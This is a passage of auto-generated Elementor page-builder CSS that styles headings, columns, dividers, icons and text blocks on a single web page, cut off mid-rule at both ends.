0px;}.elementor-66038 .elementor-element.elementor-element-1adfd3a1{text-align:center;}.elementor-66038 .elementor-element.elementor-element-1adfd3a1 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2.5em;font-weight:700;text-transform:uppercase;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:#FFFFFF;}.elementor-66038 .elementor-element.elementor-element-7080d01e{margin-top:40px;margin-bottom:0px;}.elementor-66038 .elementor-element.elementor-element-5b61ebc7 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-68594557 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-68594557{text-align:start;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.4em;letter-spacing:-0.3px;color:#000000;}.elementor-66038 .elementor-element.elementor-element-40ebd2d:not(.elementor-motion-effects-element-type-background), .elementor-66038 .elementor-element.elementor-element-40ebd2d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-66038 .elementor-element.elementor-element-40ebd2d, .elementor-66038 .elementor-element.elementor-element-40ebd2d > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-40ebd2d{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-40ebd2d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-dce516a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-dce516a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-dce516a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-eb2dfe3 > .elementor-widget-container{margin:-42px 0px -30px -27px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-eb2dfe3{text-align:start;}.elementor-66038 .elementor-element.elementor-element-eb2dfe3 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:3.6em;font-weight:900;text-transform:uppercase;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:var( --e-global-color-71ab635 );}.elementor-66038 .elementor-element.elementor-element-1d4da2c > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-1d4da2c{text-align:start;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.4em;letter-spacing:-0.3px;color:#000000;}.elementor-66038 .elementor-element.elementor-element-cf49904:not(.elementor-motion-effects-element-type-background), .elementor-66038 .elementor-element.elementor-element-cf49904 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAFA;}.elementor-66038 .elementor-element.elementor-element-cf49904, .elementor-66038 .elementor-element.elementor-element-cf49904 > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-cf49904{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-cf49904 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-2582113.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-2582113.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-2582113 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-2b997d8 > .elementor-widget-container{margin:-42px 0px -30px -27px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-2b997d8{text-align:start;}.elementor-66038 .elementor-element.elementor-element-2b997d8 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:3.6em;font-weight:900;text-transform:uppercase;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:var( --e-global-color-71ab635 );}.elementor-66038 .elementor-element.elementor-element-72d283b > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-72d283b{text-align:start;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.4em;letter-spacing:-0.3px;color:#000000;}.elementor-66038 .elementor-element.elementor-element-0f15363:not(.elementor-motion-effects-element-type-background), .elementor-66038 .elementor-element.elementor-element-0f15363 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-66038 .elementor-element.elementor-element-0f15363, .elementor-66038 .elementor-element.elementor-element-0f15363 > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-0f15363{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-0f15363 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-61bbec8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-61bbec8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-61bbec8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-5599ba7 > .elementor-widget-container{margin:-42px 0px -30px -27px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-5599ba7{text-align:start;}.elementor-66038 .elementor-element.elementor-element-5599ba7 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:3.6em;font-weight:900;text-transform:uppercase;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:var( --e-global-color-71ab635 );}.elementor-66038 .elementor-element.elementor-element-effa99e > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-effa99e{text-align:start;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.4em;letter-spacing:-0.3px;color:#000000;}.elementor-66038 .elementor-element.elementor-element-26d2171:not(.elementor-motion-effects-element-type-background), .elementor-66038 .elementor-element.elementor-element-26d2171 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAFA;}.elementor-66038 .elementor-element.elementor-element-26d2171, .elementor-66038 .elementor-element.elementor-element-26d2171 > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-26d2171{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-26d2171 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-90815f2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-90815f2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-90815f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-3491bf0 > .elementor-widget-container{margin:-42px 0px -30px -27px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-3491bf0{text-align:start;}.elementor-66038 .elementor-element.elementor-element-3491bf0 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:3.6em;font-weight:900;text-transform:uppercase;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:var( --e-global-color-71ab635 );}.elementor-66038 .elementor-element.elementor-element-d01dcf0 > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-d01dcf0{text-align:start;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.4em;letter-spacing:-0.3px;color:#000000;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-1dd36ec7.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-66038 .elementor-element.elementor-element-1dd36ec7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-66038 .elementor-element.elementor-element-1dd36ec7 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-66038 .elementor-element.elementor-element-8e1cc25 img{width:90%;border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-66038 .elementor-element.elementor-element-28f83b42 > .elementor-container{max-width:1065px;}.elementor-66038 .elementor-element.elementor-element-28f83b42{margin-top:40px;margin-bottom:0px;}.elementor-66038 .elementor-element.elementor-element-62dceba8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-392b6e06 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-392b6e06{text-align:center;}.elementor-66038 .elementor-element.elementor-element-392b6e06 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2.5em;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:0px;color:#E48000;}.elementor-66038 .elementor-element.elementor-element-3ee0c6eb{--divider-border-style:solid;--divider-color:var( --e-global-color-71ab635 );--divider-border-width:2px;}.elementor-66038 .elementor-element.elementor-element-3ee0c6eb > .elementor-widget-container{padding:0px 0px 020px 0px;}.elementor-66038 .elementor-element.elementor-element-3ee0c6eb .elementor-divider-separator{width:33%;margin:0 auto;margin-center:0;}.elementor-66038 .elementor-element.elementor-element-3ee0c6eb .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-66038 .elementor-element.elementor-element-3ee0c6eb.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-66038 .elementor-element.elementor-element-3ee0c6eb.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-3ee0c6eb.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-66038 .elementor-element.elementor-element-3ee0c6eb.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-3ee0c6eb.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-66038 .elementor-element.elementor-element-28e20b53 > .elementor-container{max-width:1000px;}.elementor-66038 .elementor-element.elementor-element-28e20b53{border-style:none;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-403c5d7b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-403c5d7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-403c5d7b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-079f141 .elementor-icon-wrapper{text-align:end;}.elementor-66038 .elementor-element.elementor-element-079f141.elementor-view-stacked .elementor-icon{background-color:#E48000;}.elementor-66038 .elementor-element.elementor-element-079f141.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-079f141.elementor-view-default .elementor-icon{color:#E48000;border-color:#E48000;}.elementor-66038 .elementor-element.elementor-element-079f141.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-079f141.elementor-view-default .elementor-icon svg{fill:#E48000;}.elementor-66038 .elementor-element.elementor-element-079f141 .elementor-icon{font-size:25px;}.elementor-66038 .elementor-element.elementor-element-079f141 .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-d799be7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-d799be7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-d799be7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-d799be7 > .elementor-element-populated{border-style:dashed;border-width:0px 0px 1px 0px;border-color:#00000063;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-4a73f9c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-4a73f9c{text-align:start;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.4em;letter-spacing:-0.3px;color:#000000;}.elementor-66038 .elementor-element.elementor-element-729cdcd > .elementor-container{max-width:1000px;}.elementor-66038 .elementor-element.elementor-element-729cdcd{border-style:none;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-647828a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-647828a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-647828a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-cb6f41b .elementor-icon-wrapper{text-align:end;}.elementor-66038 .elementor-element.elementor-element-cb6f41b.elementor-view-stacked .elementor-icon{background-color:#E48000;}.elementor-66038 .elementor-element.elementor-element-cb6f41b.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-cb6f41b.elementor-view-default .elementor-icon{color:#E48000;border-color:#E48000;}.elementor-66038 .elementor-element.elementor-element-cb6f41b.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-cb6f41b.elementor-view-default .elementor-icon svg{fill:#E48000;}.elementor-66038 .elementor-element.elementor-element-cb6f41b .elementor-icon{font-size:25px;}.elementor-66038 .elementor-element.elementor-element-cb6f41b .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-2e0a1b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-2e0a1b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-2e0a1b0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-2e0a1b0 > .elementor-element-populated{border-style:dashed;border-width:0px 0px 1px 0px;border-color:#00000063;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-d0def06 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-d0def06{text-align:start;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.4em;letter-spacing:-0.3px;color:#000000;}.elementor-66038 .elementor-element.elementor-element-3bf1b24 > .elementor-container{max-width:1000px;}.elementor-66038 .elementor-element.elementor-element-3bf1b24{border-style:none;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-bac9b01.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-bac9b01.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-bac9b01 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-12cc6b2 .elementor-icon-wrapper{text-align:end;}.elementor-66038 .elementor-element.elementor-element-12cc6b2.elementor-view-stacked .elementor-icon{background-color:#E48000;}.elementor-66038 .elementor-element.elementor-element-12cc6b2.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-12cc6b2.elementor-view-default .elementor-icon{color:#E48000;border-color:#E48000;}.elementor-66038 .elementor-element.elementor-element-12cc6b2.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-12cc6b2.elementor-view-default .elementor-icon svg{fill:#E48000;}.elementor-66038 .elementor-element.elementor-element-12cc6b2 .elementor-icon{font-size:25px;}.elementor-66038 .elementor-element.elementor-element-12cc6b2 .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-db719ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-db719ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-db719ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-db719ae > .elementor-element-populated{border-style:dashed;border-width:0px 0px 1px 0px;border-color:#00000063;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-dde5102 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-dde5102{text-align:start;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.4em;letter-spacing:-0.3px;color:#000000;}.elementor-66038 .elementor-element.elementor-element-9f543b8 > .elementor-container{max-width:1000px;}.elementor-66038 .elementor-element.elementor-element-9f543b8{border-style:none;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-a323273.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-a323273.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-a323273 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-596498c .elementor-icon-wrapper{text-align:end;}.elementor-66038 .elementor-element.elementor-element-596498c.elementor-view-stacked .elementor-icon{background-color:#E48000;}.elementor-66038 .elementor-element.elementor-element-596498c.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-596498c.elementor-view-default .elementor-icon{color:#E48000;border-color:#E48000;}.elementor-66038 .elementor-element.elementor-element-596498c.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-596498c.elementor-view-default .elementor-icon svg{fill:#E48000;}.elementor-66038 .elementor-element.elementor-element-596498c .elementor-icon{font-size:25px;}.elementor-66038 .elementor-element.elementor-element-596498c .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-7b920f0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-7b920f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-7b920f0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-7b920f0 > .elementor-element-populated{border-style:dashed;border-width:0px 0px 1px 0px;border-color:#00000063;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-d3b17be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-d3b17be{text-align:start;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.4em;letter-spacing:-0.3px;color:#000000;}.elementor-66038 .elementor-element.elementor-element-c665ea3 > .elementor-container{max-width:1000px;}.elementor-66038 .elementor-element.elementor-element-c665ea3{border-style:none;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-c18c299.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-c18c299.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-c18c299 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-ed4a5bd .elementor-icon-wrapper{text-align:end;}.elementor-66038 .elementor-element.elementor-element-ed4a5bd.elementor-view-stacked .elementor-icon{background-color:#E48000;}.elementor-66038 .elementor-element.elementor-element-ed4a5bd.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-ed4a5bd.elementor-view-default .elementor-icon{color:#E48000;border-color:#E48000;}.elementor-66038 .elementor-element.elementor-element-ed4a5bd.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-ed4a5bd.elementor-view-default .elementor-icon svg{fill:#E48000;}.elementor-66038 .elementor-element.elementor-element-ed4a5bd .elementor-icon{font-size:25px;}.elementor-66038 .elementor-element.elementor-element-ed4a5bd .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-3c02102.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-3c02102.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-3c02102 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-3c02102 > .elementor-element-populated{border-style:dashed;border-width:0px 0px 1px 0px;border-color:#00000063;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-4735992 > .elementor-widget-container{margin:0px 30px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-4735992{text-align:start;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.4em;letter-spacing:-0.3px;color:#000000;}.elementor-66038 .elementor-element.elementor-element-a24a364 > .elementor-container{max-width:1000px;}.elementor-66038 .elementor-element.elementor-element-a24a364{border-style:none;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-cb934d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-cb934d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-cb934d2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-fda1b32 .elementor-icon-wrapper{text-align:end;}.elementor-66038 .elementor-element.elementor-element-fda1b32.elementor-view-stacked .elementor-icon{background-color:#E48000;}.elementor-66038 .elementor-element.elementor-element-fda1b32.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-fda1b32.elementor-view-default .elementor-icon{color:#E48000;border-color:#E48000;}.elementor-66038 .elementor-element.elementor-element-fda1b32.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-fda1b32.elementor-view-default .elementor-icon svg{fill:#E48000;}.elementor-66038 .elementor-element.elementor-element-fda1b32 .elementor-icon{font-size:25px;}.elementor-66038 .elementor-element.elementor-element-fda1b32 .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-970b954.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-970b954.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-970b954 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-970b954 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-8379abd > .elementor-widget-container{margin:0px 30px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-8379abd{text-align:start;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.4em;letter-spacing:-0.3px;color:#000000;}.elementor-66038 .elementor-element.elementor-element-184da5a2 > .elementor-background-overlay{background-color:#FFFFFFFC;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-184da5a2 > .elementor-container{max-width:1250px;}.elementor-66038 .elementor-element.elementor-element-184da5a2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-3376c0bc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-597cd736 > .elementor-container{max-width:1250px;}.elementor-66038 .elementor-element.elementor-element-597cd736{margin-top:0px;margin-bottom:0px;}.elementor-66038 .elementor-element.elementor-element-109d7c7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-4d3500f4 > .elementor-container{max-width:1065px;}.elementor-66038 .elementor-element.elementor-element-4d3500f4{margin-top:40px;margin-bottom:0px;}.elementor-66038 .elementor-element.elementor-element-3d7681a0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-46f953c > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-46f953c{text-align:center;}.elementor-66038 .elementor-element.elementor-element-46f953c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2.5em;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:0px;color:#E48000;}.elementor-66038 .elementor-element.elementor-element-361e0b70{--divider-border-style:solid;--divider-color:var( --e-global-color-71ab635 );--divider-border-width:2px;}.elementor-66038 .elementor-element.elementor-element-361e0b70 > .elementor-widget-container{padding:0px 0px 020px 0px;}.elementor-66038 .elementor-element.elementor-element-361e0b70 .elementor-divider-separator{width:33%;margin:0 auto;margin-center:0;}.elementor-66038 .elementor-element.elementor-element-361e0b70 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-66038 .elementor-element.elementor-element-361e0b70.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-66038 .elementor-element.elementor-element-361e0b70.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-361e0b70.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-66038 .elementor-element.elementor-element-361e0b70.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-361e0b70.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-66038 .elementor-element.elementor-element-397f396d{margin-top:40px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-1a70523a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-66038 .elementor-element.elementor-element-1a70523a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-66038 .elementor-element.elementor-element-1a70523a > .elementor-widget-wrap > 